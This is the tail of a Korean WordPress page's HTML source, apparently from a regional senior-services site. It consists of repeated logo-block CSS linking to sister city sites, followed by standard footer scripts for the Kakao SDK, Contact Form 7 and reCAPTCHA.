border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_46 .tdm-client-image{
				    opacity: 1;
				}.tdi_46:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_46_rand_style td-element-style"><style>
.tdi_46_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gunsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gunsan_login_logo.png"  title="gunsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_47 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_47{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_47 .tdm-client-image{
				    opacity: 1;
				}.tdi_47:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://jeongeup-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/jeongeup_login_logo.png"  title="jeongeup_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_48 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_48 .tdm-client-image{
				    opacity: 1;
				}.tdi_48:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_48_rand_style td-element-style"><style>
.tdi_48_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ulsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ulsan_login_logo.png"  title="ulsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_49 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdm-client-image{
				    opacity: 1;
				}.tdi_49:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_49_rand_style td-element-style"><style>
.tdi_49_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangbuk-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangbuk_login_logo.png"  title="gangbuk_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_50 .tdm-client-image{
				    opacity: 1;
				}.tdi_50:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pt-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pyeongtaek_login_logo.png"  title="pyeongtaek_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_51 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdm-client-image{
				    opacity: 1;
				}.tdi_51:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_51_rand_style td-element-style"><style>
.tdi_51_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hongcheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/hongcheon_login_logo.png"  title="hongcheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_52 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_52 .tdm-client-image{
				    opacity: 1;
				}.tdi_52:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_52_rand_style td-element-style"><style>
.tdi_52_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pusan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pusan_login_logo.png"  title="pusan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_53 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_53 .tdm-client-image{
				    opacity: 1;
				}.tdi_53:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_53_rand_style td-element-style"><style>
.tdi_53_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://sdm-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/seodaemoon_login_logo.png"  title="seodaemoon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_54 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_54 .tdm-client-image{
				    opacity: 1;
				}.tdi_54:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_54_rand_style td-element-style"><style>
.tdi_54_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://suwon-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/suwon-senior.com_.png"  title="suwon-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_55 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdm-client-image{
				    opacity: 1;
				}.tdi_55:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ansan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/ansan-senior.com_.png"  title="ansan-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_56 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdm-client-image{
				    opacity: 1;
				}.tdi_56:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_56_rand_style td-element-style"><style>
.tdi_56_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://namyangju-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/namyang_logo_origin.png"  title="namyang_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_57 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 .tdm-client-image{
				    opacity: 1;
				}.tdi_57:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_57_rand_style td-element-style"><style>
.tdi_57_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seorak-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seorak_logo_origin.png"  title="seorak_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_58 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_58 .tdm-client-image{
				    opacity: 1;
				}.tdi_58:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_58_rand_style td-element-style"><style>
.tdi_58_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seongnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seongnam_logo_origin.png"  title="seongnam_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_59 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdm-client-image{
				    opacity: 1;
				}.tdi_59:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_59_rand_style td-element-style"><style>
.tdi_59_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hanam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/hanam_login_logo.png"  title="hanam_login_logo" alt="client-image" width="300" height="99"></a></div></div></div></div></div><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_63 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_63{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_65.tdc-row-content-vert-center,
                    .tdi_65.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_65.tdc-row-content-vert-bottom,
                    .tdi_65.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_65.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_65.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_65{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_64_rand_style td-element-style" ><style>
.tdi_64_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: middle;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_67 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:8px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69{
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_69 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_69{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>
        </div>

    </div>
    

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696a92f9d159a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://developers.kakao.com/sdk/js/kakao.min.js" id="kakao_sdk-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissshare.js?ver=1.0.2" id="koreasns_pro_share_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3" id="koreasns_pro_analytics_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 02:24:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cheonan-senior.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d1b8682edb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.22" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&amp;ver=3.0" id="google-recaptcha-js"></script>
